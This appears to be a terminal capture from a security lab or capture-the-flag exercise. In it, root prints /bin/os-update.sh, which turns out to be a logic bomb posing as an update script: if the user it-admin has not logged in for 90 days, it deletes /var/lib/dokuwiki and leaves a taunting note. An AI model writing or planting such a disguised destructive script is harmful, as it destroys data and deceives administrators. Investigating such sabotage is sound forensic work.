 root@ip-10-10-213-110:~# cat /bin/os-update.sh
# 2022-06-05 - Initial version
# 2022-10-11 - Fixed bug
# 2022-10-15 - Changed from 30 days to 90 days
OUTPUT=`last -n 1 it-admin -s "-90days" | head -n 1`
if [ -z "$OUTPUT" ]; then
        rm -r /var/lib/dokuwiki
        echo -e "I TOLD YOU YOU'LL REGRET THIS!!! GOOD RIDDANCE!!! HAHAHAHA\n-mistermeist3r" > /goodbye.txt
fi